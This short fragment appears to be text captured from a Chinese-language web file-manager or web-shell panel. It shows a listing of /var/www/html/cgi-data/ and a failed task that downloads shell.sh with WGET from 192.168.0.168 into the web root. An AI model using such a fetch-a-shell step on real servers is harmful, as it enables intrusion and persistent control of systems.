 文件列表 (1)
新建 上层 刷新 主目录 书签 /var/www/html/cgi-data/ 读取
名称 日期 大小 属性
getImage.php 2020-09-07 23:28:47 270 b 0644
任务列表
名称 简介 状态 创建时间 完成时间
WGET下载 http://192.168.0.168/shell.sh -> /var/w 错误:[object Object] 2022-08-18 21:41:15 2022-08-18 21:41:25
错误
新建文件 [1] 失败！